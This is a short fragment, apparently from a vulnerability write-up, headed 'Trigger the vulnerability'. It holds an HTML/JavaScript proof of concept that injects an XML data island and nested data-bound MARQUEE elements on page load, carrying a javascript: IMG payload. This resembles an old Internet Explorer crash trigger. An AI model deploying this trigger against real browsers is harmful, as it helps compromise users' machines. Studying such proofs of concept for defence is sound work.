 Trigger the vulnerability
    <HTML>
    <SCRIPT LANGUAGE=“JavaScript”>
    function Inception(){
        document.getElementById(“b00m”).innerHTML =
            “<XML ID=I>” +
            “<X>” +
            “<C>” +
            “<IMG SRC="javascript:alert('XSS')">” +
            “</C>” +
            “</X>” +
            “</XML>” +
            “<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>” +
            “<MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>” +
            “</MARQUEE>” +
            “</MARQUEE>”; }
    </SCRIPT>
    <BODY onLoad=“Inception();”>
    <DIV ID=“b00m”></DIV></BODY>
    </HTML>
 
